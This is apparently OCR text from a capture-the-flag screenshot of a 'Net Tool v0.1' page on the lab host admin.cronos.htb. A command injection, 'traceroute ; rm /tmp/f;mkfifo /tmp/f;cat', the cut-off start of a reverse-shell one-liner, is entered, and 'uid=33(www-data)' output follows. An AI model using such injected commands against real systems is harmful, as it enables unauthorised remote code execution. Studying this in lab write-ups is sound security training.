 Not Secure admin.cronos.htb/welcome.php
Net Tool v0.1
traceroute ; rm /tmp/f;mkfifo /tmp/f;cat Execute!
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Sign Out